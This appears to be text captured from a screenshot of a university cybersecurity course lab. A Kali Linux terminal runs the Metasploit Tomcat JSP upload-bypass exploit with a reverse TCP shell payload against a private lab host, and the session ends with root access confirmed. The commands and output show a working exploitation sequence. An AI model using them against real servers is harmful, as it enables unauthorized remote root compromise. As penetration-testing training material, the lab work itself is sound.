 UofM-VIRT-CYBER-PT-09-2024-U-LOLC-MTTH-B-Project2
13d : 02h : 00m : 07s
Kali on ML-REFVM-197105
VM Native Clipboard
Linux Scavenger Hunt - ...
root@kali: ~
09:33 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~/Documents/day_2 ×
root@kali: ~ ×
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.30.158.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Post Exploitation
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set RHOST 192.168.13.10
RHOST ⇒ 192.168.13.10
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 172.30.158.31:4444
[*] Uploading payload...
Exploit
[*] Payload executed!
[*] Command shell session 1 opened (172.30.158.31:4444 → 192.168.13.10:52430 ) at 2025-02-05 21:30:29 -0500
^C
Abort session 1? [y/N] y
[*] 192.168.13.10 - Command shell session 1 closed. Reason: User exit
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.30.158.31:4444
Scanning
[*] Uploading payload...
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > [*] Payload executed!
[*] Command shell session 2 opened (172.30.158.31:4444 → 192.168.13.10:52444 ) at 2025-02-05 21:31:26 -0500
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > sessions
Active sessions
Id Name Type Information Connection
2 shell java/linux 172.30.158.31:4444 → 192.168.13.10:52444 (192.168.13.10)
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > sissions -i 2
[-] Unknown command: sissions
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > sessions -i 2
[*] Starting interaction with 2...
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
pwd
/usr/local/tomcat